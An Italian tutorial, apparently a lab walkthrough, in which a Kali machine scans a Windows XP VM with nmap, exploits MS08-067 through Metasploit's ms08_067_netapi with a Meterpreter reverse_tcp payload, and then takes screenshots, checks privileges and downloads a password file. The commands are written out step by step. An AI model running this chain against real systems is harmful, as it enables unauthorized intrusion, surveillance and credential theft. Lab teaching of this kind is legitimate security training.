Il nostro obiettivo è imparare sfruttare Metasploit (framework di penetration testing) e Meterpreter (payload avanzato incluso in Metasploit), per ottenere accesso a sistemi Windows ed in particolare a Windows XP nel nostro esempio. Quello che vedremo saranno le modalità di ricognizione (con nmap), analisi delle vulnerabilità e l’ottenimento di un accesso privilegiato sul sistema bersaglio (privilege escalation)
Anzitutto predisponiamo il nostro laboratorio di esercitazione, per cui avremo bisogno:
- Un disco di installazione di Windows XP Pro SP2 (usato nel mio caso)
- Una iso di Kali Linux 2025.1a
- VirtualBox per l’ambiente di virtualizzazione
Sia Kali che WinXP si trovano sulla medesima rete con NAT di VirtualBox. In questo caso non ci dovremo preoccupare quindi di superare le difese di un firewall o proxy frapposti tra l’attaccante (Kali) e il bersaglio (WinXP).

Cominciamo anzitutto preparando le nostre macchine virtuali. Per Kali avremo le seguenti impostazioni:


Mentre per Windows XP le seguenti:

Le impostazioni delle singole macchine virtuali possono cambiare in base alle esigenze.

Adesso ci posizioniamo su Kali e apriamo il terminale. La prima cosa che vogliamo fare è identificare il nostro indirizzo IP (che sarà anche l’indirizzo dell’attaccante). Digitiamo ip a
Vedremo una situazione simile alla seguente:

Quindi la nostra macchina Kali si trova all’indirizzo 10.0.2.4

Facciamo l’operazione medesima su WinXP premendo WIN+R e poi digitando cmd. Nel prompt di comandi digitiamo ancora ipconfig e vedremo qualcosa di simile a quanto segue:

Quindi la nostra macchina WinXP si trova all’indirizzo 10.0.2.5
ATTENZIONE! Per facilitare l’operazione (ci piace vincere facile) disattiviamo il firewall su Windows XP

A questo punto torniamo su Kali e cominciamo la nostra ricognizione. Anzitutto scansioniamo WinXP utilizzando nmap.
Per farlo digitiamo nel terminale il seguente commando:
namp -A --script vuln 10.0.2.5 -Pn
Su questo comando dobbiamo fare un po’ di precisazioni:
-Aesegue una scansione aggressiva, includendo il rilevamento del sistema operativo (-O), la versione dei servizi (-sV), lo script scanning (-sC) e il traceroute. Questo tipo di scansione è ideale per ottenere una visione dettagliata del bersaglio, benché rischi di rendere più visibile il tentativo di attacco (principalmente perché genera più traffico, quindi va usata con cautela)--scriptinclude invece l’uso di script specifici per verificare la presenza di vulnerabilità ed ottenere informazioni dettagliate in merito-Pndisabilita il ping iniziale verso il host bersaglio, assumendo quindi che il host sia attivo e facendo procedere Nmap alla scansione delle porte ecc. Il comportamento normale di Nmap prevede invece l’invio di richieste ICMP (ping) per verificare lo stato di attività del host, che però, molto spesso per ragioni di sicurezza, bloccano le richieste ICMP. I ping inoltre rendono visibili la scansione al bersaglio

In questo caso otterremo numerose informazioni interessanti:


Otterremo inoltre informazioni anche sulle vulnerabilità, che poi sono quelle che stiamo cercando:

Dalla scansione notiamo i seguenti dettagli importanti:
- Sono aperte le seguenti porte TCP 21, 135, 139 e 445
- Il sistema operativo è Windows XP SP2 o SP3 (grazie! questo ovviamente lo sapevamo già!)
- Il sistema operativo risulta esposto alle seguenti vulnerabilità: smb-vuln-ms08-067 e smb-vuln-ms17-010
La prima è quella che ci interessa, cioè la CVE-2008-4250. Questa riguarda servizi di Microsoft Windows 2000 SP4, XP SP2 e SP3, Server 2003 SP1 e SP2, Vista Gold e SP1, Server 2008 e Windows 7 Pre-beta.
Per quanto riguarda la seconda si tratta della vulnerabilità CVE-2017-0143. Questa riguarda invero diversi sistemi operativi, anche al di là di WindowsXP (tra cui Windows 10, Windows 7, Windows 8.1, Windows Vista, Windows Server 2008, 2012 e 2016)
Detto tutto questo è l’ora di passare all’attacco utilizzando Metasploit e Meterpreter.
Sul terminale di Kali digitiamo: msfconsole

Si aprirà qualcosa di simile (con tanto di humor linuxiano)

A questo punto cominciamo cercando la vulnerabilità che ci interessa (ricordiamoci che è la smb-vuln-ms08-067) digitando: search ms08

Vedremo qualcosa di questo genere:

Quello che ci interessa è exploit/windows/smb/ms08_067_netapi
Digitiamo quindi use exploit/windows/smb/ms08_067_netapi
In questo modo utilizzeremo lo script relativo a questo exploit. Il sistema normalmente ci dirà che non abbiamo configurato alcun payload (il pacchetto “infetto” che vogliamo utilizzare per stabilire la nostra presenza nel sistema bersaglio). Quello che viene caricato di predefinito è il windows/meterpreter/reverse_tcp
Questa è una delle opzioni più utilizzate nel fremework Metasploit per ottenere accesso a sistemi Windows (Attenzione! Se dopo windows trovate x64 vuol dire che stiamo caricando un payload per sistemi a 64bit!) perché stabilisce una connessione inversa (Reverse TCP), bypassando così potenziali firewall o NAT, perché la connessione viene stabilita BERSAGLIO -> ATTACCANTE anziché viceversa.
Il nostro sistema con Windows XP è però un sistema a 32 bit, quindi se non fosse già impostato quello giusto, dobbiamo cambiare questa impostazione. Digitiamo quindi:
set payload windows/meterpreter/reverse_tcp

A questo punto vediamo le opzioni da configurare digitando show options

Qui vediamo i parametri che possiamo impostare. Cominciamo dal host remoto (RHOSTS ossia il bersaglio) digitando:
set RHOST 10.0.2.5
Possiamo eventualmente cambiare la porta su cui il bersaglio dovrebbe mettersi in ascolto (di predefinito è la 4444), ma in questo caso questo cambio non è necessario.

Fatto tutto questo siamo pronti ad eseguire l’attacco digitando exploit
Se tutto è andato bene troveremo una risposta di questo genere:

Metasploit ci informare che è stata aperta una sessione di Meterpreter. Faccio notare che a questo punto abbiamo aperta la console di meterpreter.

Vediamo ora un po’ di comandi che possiamo eseguire dentro meterpreter, sulla sessione aperta.
1. Screenshot dello schermo che vede l’utente connesso

Anzitutto digitiamo screenshoot per vedere il desktop di Windows XP. Dovremmo vedere qualcosa di simile:


Troveremo il file nella nostra home:



Se lo apriamo vediamo esattamente ciò che vede l’utente in quel momento sul desktop del proprio computer.

2. Guida a tutti i comandi
Digitiamo help per ottenere la guida a tutti i comandi possibili
3. Comandi di base sullo stato del sistema

Digitiamo sysinfo per ottenere informazioni dettagliata sul sistema.


Utilizzando invece getuid possiamo visualizzare l’utente con il quale siamo connessi attualmente.

Notiamo come in questo caso siamo connessi con l’utente NT AUTHORITY\SYSTEM, per cui stiamo operando a livello di sistema.
4. Comandi per gestire i file

Utilizziamo ls per visualizzare l’elenco dei file nella posizione corrente e cd per muoverci tra le cartelle.

Scopriamo che ci troviamo dentro a system32, per cui ci spostiamo sul C: digitando due volte cd ..


In questo modo siamo risaliti indietro di due posizioni e ci siamo messi dentro C:, adesso digitiamo cd Documents\ and\ Setting\\
E’ possibili utilizzare il tasto tabulazione per completare i comandi.

In questo modo stiamo esplorando il contenuto delle cartelle degli utenti del computer. Creiamo ora su Windows XP un file che facciamo finta si una file delle password del nostro utente mario.

Il file si trova sul desktop di WinXP, andiamolo ad individuare da Kali:


Adesso scarichiamo il file digitando: download password.txt
Il file scaricato si trova nella nostra home su Kali:


Andandolo ad aprire troviamo il medesimo file che avevamo creato su WinXP:

